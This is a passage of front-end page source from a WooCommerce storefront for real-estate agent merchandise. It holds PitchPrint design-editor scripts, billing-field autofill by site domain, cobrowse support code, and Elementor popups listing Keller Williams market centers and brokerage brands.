	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://kwgo.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
